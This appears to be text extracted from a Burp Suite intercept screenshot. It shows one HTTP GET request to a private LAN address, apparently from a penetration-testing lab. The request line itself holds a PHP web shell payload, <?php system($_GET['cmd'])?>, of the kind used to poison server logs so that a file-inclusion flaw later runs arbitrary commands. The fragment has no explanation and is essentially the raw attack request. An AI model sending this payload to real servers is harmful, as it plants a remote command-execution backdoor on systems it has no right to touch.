 Intercept HTTP history WebSockets history Options
Request to http://192.168.43.143:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET <?php system($_GET['cmd'])?>/ HTTP/1.1
2 Host: 192.168.43.143
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10